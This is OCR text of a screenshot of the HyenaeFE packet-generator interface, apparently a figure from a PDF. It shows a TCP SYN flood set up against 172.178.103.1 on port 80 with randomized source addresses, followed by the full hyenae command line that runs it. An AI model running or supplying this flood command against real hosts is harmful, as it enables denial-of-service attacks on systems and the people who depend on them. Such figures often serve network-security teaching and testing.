 HyenaeFE
? X
Operation Mode
Attack from local machine
Network Interface
Network Protocol
IP-Version IPv4
Packet Type TCP
Send Parameters
No packet limit 100 - 1000
No send delay 1000 - 3000
No send duration 10000 - 15000
TCP Packets
Source Pattern %-%@%
Destination Pattern %-172.178.103.1@80
TCP Flags FIN SYN RST
PSH ACK
TTL (Time To Live) 128
Acknowledgement No. 0
Window Size 0
Sequence No. Offset 0
Sequence No. Incr. Steps 1
Packet Payload
No payload
Command Line Usage
hyenae -I 4 -A 4 -a tcp -s %-%@% -d %-172.178.103.1@80 -f S -t 128 -k 0 -w 0 -q 0 -Q 1
About Execute